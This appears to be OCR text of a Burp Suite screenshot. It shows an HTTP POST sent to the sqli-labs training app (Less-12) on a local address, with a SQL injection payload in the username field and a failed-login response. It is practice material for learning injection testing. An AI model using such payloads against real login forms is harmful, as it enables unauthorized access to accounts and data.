 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 7 × 8 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-12/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a" ) or 1=2--+&passwd=a&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
LOGIN ATTEMP
FAILED
Inspector
? Search... 0 matches
Done 1,683 bytes | 7 millis